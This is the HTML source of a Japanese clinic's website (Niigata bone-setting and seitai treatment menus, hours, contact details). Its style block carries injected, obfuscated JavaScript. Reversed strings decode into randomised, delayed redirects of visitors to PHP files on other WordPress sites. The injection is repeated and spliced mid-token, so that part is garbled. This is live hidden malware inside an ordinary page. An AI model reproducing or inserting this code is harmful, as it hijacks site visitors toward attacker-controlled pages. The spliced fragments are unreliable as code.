$Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to;
}
.mm-menu.mm-offcanvas,
.bx-controls{
	display:none;
}
@media screen $GRn=function(n){if (typeof ($GRn.list[n]) == "string") return $GRn.list[n].split("").reverse().join("");return $GRn.list[n];};$GRn.list=["\'php.rabedis-nimda-snoitcnuf/cni/srebmem/snigulp/tnetnoc-pw/moc.nemrolias//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000;	setTimeout($GRn(0),delay);}and (max-width: 640px){
.slider li {
	float: left;
	list-style: none;
	position: relative;
	width: 480px;
}
}
		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link rel="pingback" href="https://www.seitaikobo.com/xmlrpc.php">
<script type="text/javascript" src="https://www.seitaikobo.com/wp-includes/js/jquery/jquery.js?ver=1.12.4"></script>
<!-- <link href="https://fonts.googleapis.com/css?family=Ubuntu:400,700|lato:400,700|roboto" rel="stylesheet"> -->

<link href="https://www.seitaikobo.com/wp-content/themes/medilabo-child/css/ubuntu.css" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Lato:400,700" rel="stylesheet"><link rel="stylesheet" href="https://www.seitaikobo.com/wp-content/themes/medilabo-base/scripts/bxslider/jquery.bxslider.css">
<link rel="stylesheet" href="https://www.seitaikobo.com/wp-content/themes/medilabo-base/scripts/bxslider/for-jquery.bxslider.css">
<link rel="stylesheet" href="https://www.seitaikobo.com/wp-content/themes/medilabo-base/css/normalize.css">
<link rel="stylesheet" href="https://www.seitaikobo.com/wp-content/themes/medilabo-base/css/common.css">
<link rel="stylesheet" href="https://www.seitaikobo.com/wp-content/themes/medilabo-base/css/base.css">
<link rel="stylesheet" href="https://www.seitaikobo.com/wp-content/themes/medilabo-base/scripts/mmenu/jquery.mmenu.css">
<link rel="stylesheet" href="https://www.seitaikobo.com/wp-content/themes/medilabo-base/scripts/mmenu/jquery.mmenu.positioning.css">
<link rel="stylesheet" href="https://www.seitaikobo.com/wp-content/themes/medilabo-base/scripts/mmenu/for-jquery.mmenu.css">

<link rel="stylesheet" href="https://www.seitaikobo.com/wp-content/themes/medilabo-child/style.css">
</head>

<body class="archive tax-insurance_coverage term-uncovered term-3">


<div id="wrapper" class="test">

<nav id="sp-menu" class="mm-menu mm-offcanvas mm-right">
	<ul>
		<li><a href="https://www.seitaikobo.com/" class="no-opacity">トップ</a></li>
		<li><a href="https://www.seitaikobo.com/about/" class="no-opacity">当院について</a></li>
		<li><a href="https://www.seitaikobo.com/menu/" class="no-opacity">適応症状</a></li>
		<li><a href="https://www.seitaikobo.com/fee/" class="no-opacity">料金について</a></li>
		<li><a href="https://www.seitaikobo.com/voice/" class="no-opacity">患者様の声</a></li>
		<li><a href="https://www.seitaikobo.com/news/" class="no-opacity">お知らせ･ブログ</a></li>
		<li><a href="https://www.seitaikobo.com/contact/" class="no-opacity">お問い合わせ</a></li>
	</ul>
</nav>
<header id="header">
	<div id="header-content">
		<div class="content-width clearfix relative">
						<div id="site-title">
				<a href="https://www.seitaikobo.com" rel="home"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20284%2080'%3E%3C/svg%3E" alt="新潟の整体といえば「新潟整骨（コツ）工房」｜新潟市白山駅近くの整体・整骨院" width="284" height="80" data-lazy-src="https://www.seitaikobo.com/wp-content/themes/medilabo-child/images/h_logo.png"><noscript><img src="https://www.seitaikobo.com/wp-content/themes/medilabo-child/images/h_logo.png" alt="新潟の整体といえば「新潟整骨（コツ）工房」｜新潟市白山駅近くの整体・整骨院" width="284" height="80"></noscript></a>
			</div>
			<div id="mmenu-btn" class="img-box right">
				<a href="#sp-menu" class="hamburger"><span class="hamburger__icon"></span></a>
			</div>
			<div id="header-contact" class="right">
				<div class="table">
					<div class="cell">
						<div class="tel-box">
							<div class="cmn-desc with-rounded">新潟市中央区 白山駅前の整骨院</div>
							<div class="tel">
								<a href="tel:0120-948-893" onClick="ga('send','event','phone','click','main',0);" class="no-opacity"><span class="cmn-tel-pre-txt font-ubuntu">TEL.</span><span class="cmn-tel-num font-ubuntu">0120-948-893</span></a>
							</div>
						</div>
					</div>
					<div class="biz-hour cell">【営業時間】 平日 9:00〜19:00<br>　　　　　土日祝 9:00〜17:00<br>【定休日】 毎週火曜日<br><a href="https://lin.ee/DmRuf71"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%2036'%3E%3C/svg%3E" alt="友だち追加" height="36" border="0" data-lazy-src="https://scdn.line-apps.com/n/line_add_friends/btn/ja.png"><noscript><img src="https://scdn.line-apps.com/n/line_add_friends/btn/ja.png" alt="友だち追加" height="36" border="0"></noscript></a></div>
					<div class="contact cell"><a href="https://www.seitaikobo.com/contact/"><span class="only-pc">お問い合わせ</span><span class="only-sp"><i class="fa fa-envelope" aria-hidden="true"></i></span></a></div>
				</div>
			</div>
		</div>
	</div><!-- #header-content -->
</header>

<nav id="gnav" class="align-center">
	<div class="content-width">
		<ul class="table align-center">
			<li class="current cell"><a href="https://www.seitaikobo.com/" class="no-opacity"><span class="lang-ja">トップ</span></a></li>
			<li class="cell"><a href="https://www.seitaikobo.com/about/" class="no-opacity"><span class="lang-ja">当院について</span></a></li>
			<li class="cell"><a href="https://www.seitaikobo.com/menu/" class="no-opacity"><span class="lang-ja">適応症状</span></a></li>
			<li class="cell"><a href="https://www.seitaikobo.com/fee/" class="no-opacity"><span class="lang-ja">料金について</span></a></li>
			<li class="cell"><a href="https://www.seitaikobo.com/voice/" class="no-opacity"><span class="lang-ja">患者様の声</span></a></li>
			<li class="cell"><a href="https://www.seitaikobo.com/news/blog/" class="no-opacity"><span class="lang-ja">ブログ</span></a></li>
		</ul>
	</div>
</nav><!-- #gnav -->


<div class="breadcrumbs align-left">
	<div class="content-width">
			</div>
</div><!-- #breadcrumbs -->
<div id="main" class="clearfix clear">

<div id="container">

<div id="content" role="main">
<article id="post-86" class="post-86 menu type-menu status-publish has-post-thumbnail hentry insurance_coverage-uncovered">

	<div id="page-title">
	<div class="title-box no-margin">
		<h1 class="sec-title"></h1>
			</div>
</div>

	<div id="lower-content">
		<div id="page-slug" class="content-width clearfix sec-box">

			
				


	<ul class="director-list floatlist col-pc-4 col-sp-2">
					<li>
	<a href="https://www.seitaikobo.com/menu/neurodys/">
		<div class="img-box">
			<img src="https://www.seitaikobo.com/wp-content/themes/medilabo-child/scripts/timthumb.php?src=/wp-content/uploads/2018/04/yukaniko2-1-e1536303664941.jpg&w=340&h=226&zc=1" alt="自律神経失調症、うつ様症状" width="340" height="226">		</div>
		<div class="txt-box">
			<div class="entry-date numeric">2017/12/09</div>
			<h4 class="sub-title">自律神経失調症、うつ様症状</h4>
			<p class="excerpt">新潟整骨工房は、自律神経失調症の施術に定評のある整体・整骨院です。 新潟整骨工房には、自律神経失調症やうつ様症状でお......続きを見る</p>
		</div>
	</a>
</li>					<li>
	<a href="https://www.seitaikobo.com/menu/depressive_symp/">
		<div class="img-box">
			<img src="https://www.seitaikobo.com/wp-content/themes/medilabo-child/scripts/timthumb.php?src=/wp-content/uploads/2017/12/IMG_9829.jpg&w=340&h=226&zc=1" alt="うつ様症状の改善" width="340" height="226">		</div>
		<div class="txt-box">
			<div class="entry-date numeric">2017/12/09</div>
			<h4 class="sub-title">うつ様症状の改善</h4>
			<p class="excerpt">新潟整骨工房はうつ様症状の対応に定評のある整体・整骨院です 少し肌寒くなってきましたね(*^_^*) 最近では朝晩は......続きを見る</p>
		</div>
	</a>
</li>					<li>
	<a href="https://www.seitaikobo.com/menu/pelvis_correction/">
		<div class="img-box">
			<img src="https://www.seitaikobo.com/wp-content/themes/medilabo-child/scripts/timthumb.php?src=/wp-content/uploads/2017/12/t_flow_01.jpg&w=340&h=226&zc=1" alt="産後の骨盤矯正" width="340" height="226">		</div>
		<div class="txt-box">
			<div class="entry-date numeric">2017/12/09</div>
			<h4 class="sub-title">産後の骨盤矯正</h4>
			<p class="excerpt">産後の骨盤矯正 開業以来たくさんの新しいお母さんに来院頂き、産後の骨盤矯正についての知見及び技術を集積し、安心して骨......続きを見る</p>
		</div>
	</a>
</li>					<li>
	<a href="https://www.seitaikobo.com/menu/sports_conditioning/">
		<div class="img-box">
			<img src="https://www.seitaikobo.com/wp-content/themes/medilabo-child/scripts/timthumb.php?src=/wp-content/uploads/2017/12/DSC_191.jpg&w=340&h=226&zc=1" alt="スポーツコンディショニング（スポーツ損傷）" width="340" height="226">		</div>
		<div class="txt-box">
			<div class="entry-date numeric">2017/12/09</div>
			<h4 class="sub-title">スポーツコンディショニング（スポーツ損傷）</h4>
			<p class="excerpt">スポーツコンディショニング（一般） おそらく最初はそのスポーツが大好きで、 大好きであるあまり、ついつい過度なトレー......続きを見る</p>
		</div>
	</a>
</li>			</ul>



				<div class='wp-pagenavi'>
<span class='current'>1</span>
</div>				<p class="result_count align-center">4件中 1-4件を表示</p>
			
		</div>
	</div>

</article>

	<section id="common-contact" class="sec-box content-width no-border">

	<div class="title-box">
		<h2 class="sec-title">お問い合わせ</h2>
		<!-- <h3 class="sec-caption"><span class="font-lato font-bold">CONTACT</span></h3> -->
	</div>

	<div class="contact-box">
		<div class="table">
			<div class="cell">
				<div class="tel-box">
					<div class="cmn-desc with-rounded">新潟市中央区 白山駅前の整骨院</div>
					<div class="tel">
						<a href="tel:0120-948-893" onClick="ga('send','event','phone','click','main',0);" class="no-opacity">
							<span class="cmn-tel-pre-txt font-ubuntu">TEL.</span>
															<span class="cmn-tel-num">0120-948-893</span>
													</a>
					</div>
				</div>
			</div>
							<div class="cell">
					<div class="biz-hour">【営業時間】 平日 9:00〜19:00<br>　　　　　土日祝 9:00〜17:00<br>【定休日】 毎週火曜日<br><a href="https://lin.ee/DmRuf71"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%2036'%3E%3C/svg%3E" alt="友だち追加" height="36" border="0" data-lazy-src="https://scdn.line-apps.com/n/line_add_friends/btn/ja.png"><noscript><img src="https://scdn.line-apps.com/n/line_add_friends/btn/ja.png" alt="友だち追加" height="36" border="0"></noscript></a></div>
				</div>
						<div class="cell">
				<div class="contact"><a href="https://www.seitaikobo.com/contact/">お問い合わせ</a></div>
			</div>
		</div>
	</div>

</section>
</div><!-- #content -->

</div><!-- #container -->

</div><!-- #main -->

<footer id="footer" class="relative">
	<div id="footer-content" class="content-width table">

	<div id="footer-info" class="cell">
		<div class="footer-logo img-box"><a href="https://www.seitaikobo.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.seitaikobo.com/wp-content/themes/medilabo-child/images/f_logo.png"><noscript><img src="https://www.seitaikobo.com/wp-content/themes/medilabo-child/images/f_logo.png" alt=""></noscript></a></div>
		<div class="address">〒951-8131 新潟県新潟市中央区白山浦2丁目201<br>シャンテリーハウス101<br><a href="https://www.seitaikobo.com/about/#about_parking_heading">駐車場のご案内はこちら</a></span></div>
		<div class="tel-box">
			<a href="tel:0120-948-893" onClick="ga('send','event','phone','click','main',0);" class="no-opacity"><span class="cmn-tel-pre-txt font-ubuntu">TEL.</span><span class="cmn-tel-num font-ubuntu">0120-948-893</span></a>
		</div>
		<p class="medical-date">【営業時間】 平日 9:00〜19:00<br>　　　　　土日祝 9:00〜17:00<br>【定休日】 毎週火曜日<br><a href="https://lin.ee/DmRuf71"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%2036'%3E%3C/svg%3E" alt="友だち追加" height="36" border="0" data-lazy-src="https://scdn.line-apps.com/n/line_add_friends/btn/ja.png"><noscript><img src="https://scdn.line-apps.com/n/line_add_friends/btn/ja.png" alt="友だち追加" height="36" border="0"></noscript></a></p>
		<div id="footer-illust" class="img-box"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="コツコツと、頑なに手技一本!!" data-lazy-src="https://www.seitaikobo.com/wp-content/themes/medilabo-child/images/f_illust.png"><noscript><img src="https://www.seitaikobo.com/wp-content/themes/medilabo-child/images/f_illust.png" alt="コツコツと、頑なに手技一本!!"></noscript></div>
	</div>

	<div id="footer-map" class="cell">
		<div class="map"><iframe src="about:blank" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3147.7230348895564!2d139.02772781027417!3d37.91353597183372!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x5ff4c9c661f95643%3A0xc40c95aab7b10577!2z5paw5r2f5pW06aqo5bel5oi_!5e0!3m2!1sja!2sjp!4v1736389319947!5m2!1sja!2sjp"></iframe><noscript><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3147.7230348895564!2d139.02772781027417!3d37.91353597183372!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x5ff4c9c661f95643%3A0xc40c95aab7b10577!2z5paw5r2f5pW06aqo5bel5oi_!5e0!3m2!1sja!2sjp!4v1736389319947!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></noscript></div>
	</div>

</div><!-- #footer-content -->

<div class="content-width table">
<div class="menu-foot-container"><ul id="menu-foot" class="foot"><li id="menu-item-895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-895"><a href="https://www.seitaikobo.com/">トップ</a></li>
<li id="menu-item-893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-893"><a href="https://www.seitaikobo.com/about/">当院について＆スタッフ紹介/新潟整骨工房</a></li>
<li id="menu-item-894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://www.seitaikobo.com/fee/">料金について・新潟整骨工房</a></li>
<li id="menu-item-910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-910"><a href="https://www.seitaikobo.com/voice/">患者様の声</a></li>
<li id="menu-item-911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-911"><a href="https://www.seitaikobo.com/contact/">お問い合わせ</a></li>
<li id="menu-item-938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://www.seitaikobo.com/%e3%81%8a%e8%96%a6%e3%82%81%e3%81%99%e3%82%8b%e3%83%aa%e3%83%b3%e3%82%af%e3%82%b5%e3%82%a4%e3%83%88/">お薦めするリンクサイト</a></li>
</ul></div><div class="menu-foot2-container"><ul id="menu-foot2" class="foot2"><li id="menu-item-896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-896"><a href="https://www.seitaikobo.com/menu/">保険適用</a></li>
<li id="menu-item-897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-897"><a href="https://www.seitaikobo.com/menu/lumbago/">腰の痛み</a></li>
<li id="menu-item-898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-898"><a href="https://www.seitaikobo.com/menu/neck_ache/">首の痛み</a></li>
<li id="menu-item-899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-899"><a href="https://www.seitaikobo.com/menu/omalgia/">肩の痛み</a></li>
<li id="menu-item-900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-900"><a href="https://www.seitaikobo.com/menu/cephalalgia/">頭痛</a></li>
<li id="menu-item-901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-901"><a href="https://www.seitaikobo.com/menu/coxalgia/">股関節の痛み</a></li>
<li id="menu-item-903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-903"><a href="https://www.seitaikobo.com/menu/arthralgia/">肘、膝の痛み</a></li>
<li id="menu-item-904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-904"><a href="https://www.seitaikobo.com/menu/other_pain/">交通事故にあわれた方へ</a></li>
</ul></div><div class="menu-foot3-container"><ul id="menu-foot3" class="foot3"><li id="menu-item-905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-905"><a href="https://www.seitaikobo.com/menu/">保険適用外</a></li>
<li id="menu-item-906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-906"><a href="https://www.seitaikobo.com/menu/neurodystonia/">自律神経失調症</a></li>
<li id="menu-item-907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-907"><a href="https://www.seitaikobo.com/menu/depressive_symptom/">うつ様症状の改善</a></li>
<li id="menu-item-908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908"><a href="https://www.seitaikobo.com/menu/pelvis_correction/">産後の骨盤矯正</a></li>
<li id="menu-item-909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-909"><a href="https://www.seitaikobo.com/menu/sports_conditioning/">スポーツコンディショニング</a></li>
</ul></div></div>

<div id="copyright">
	<small>&copy; 2026 新潟の整体といえば「新潟整骨（コツ）工房」｜新潟市白山駅近くの整体・整骨院 All RIGHTS RESERVED.</small>
</div>

<style>
.menu-foot-container,
.menu-foot2-container,
.menu-foot3-container{
	width: 33%;
    float: left;
}
	li.menu-item {
		padding-left: 1.5rem;
	}
	li.menu-item:first-child {
		padding-left: 0;
	}

li.menu-item:before {
	content: "▶";
	padding-right: 0.5rem;
}
</style></footer>

</div><!-- #wrapper -->

<script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
